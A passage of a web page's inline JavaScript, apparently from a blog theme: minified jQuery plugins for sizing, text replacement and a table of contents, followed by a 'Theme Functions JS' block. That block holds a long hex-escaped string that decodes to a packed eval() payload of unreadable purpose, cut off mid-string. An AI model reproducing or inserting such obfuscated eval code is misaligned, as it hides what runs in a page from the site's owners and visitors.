height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _qXWF10= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\